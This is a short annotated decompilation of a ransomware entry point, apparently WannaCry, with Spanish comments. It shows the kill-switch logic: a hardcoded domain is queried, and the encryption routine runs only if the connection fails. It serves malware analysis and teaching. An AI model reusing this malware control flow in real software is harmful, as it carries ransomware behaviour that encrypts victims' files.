 1
2 int WinMain(HINSTANCE hInstance,HINSTANCE hPrevInstance,PWSTR pCmdLine,int nCmdShow)
3
4 {
5   HINTERNET hInternet;
6   HINTERNET HINTERNET_return;
7   int i;
8   char *dom_killswitch;
9   char *dom_killswitch_copy;
10   char dom_buffer [14];
11
12   i = 14;
13                     /* Dominio: "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com" */
14   dom_killswitch = s_http://www.iuqerfsodp9ifjaposdfj_004313d0;
15   dom_killswitch_copy = dom_buffer;
16   while (i != 0
17                     /* strcpy(dom_killswitch_copy,dom_killswitch,14); */) {
18     i = i + -1;
19     *(undefined4 *)dom_killswitch_copy = *(undefined4 *)dom_killswitch;
20     dom_killswitch = dom_killswitch + 4;
21     dom_killswitch_copy = dom_killswitch_copy + 4;
22   }
23   *dom_killswitch_copy = *dom_killswitch;
24   InternetOpenA((LPCSTR)0x0,1,(LPCSTR)0x0,(LPCSTR)0x0,0);
25   HINTERNET_return = InternetOpenUrlA(hInternet,dom_buffer,(LPCSTR)0x0,0,0x84000000,0);
26                     /* Si la conexión falla */
27   if (HINTERNET_return == (HINTERNET)0x0) {
28     InternetCloseHandle(hInternet);
29     InternetCloseHandle(0);
30     CRYPTOR_real_entry();
31     return 0;
32   }
33                     /* Si no falla, el programa termina */
34   InternetCloseHandle(hInternet);
35   InternetCloseHandle(HINTERNET_return);
36   return 0;
37 }
38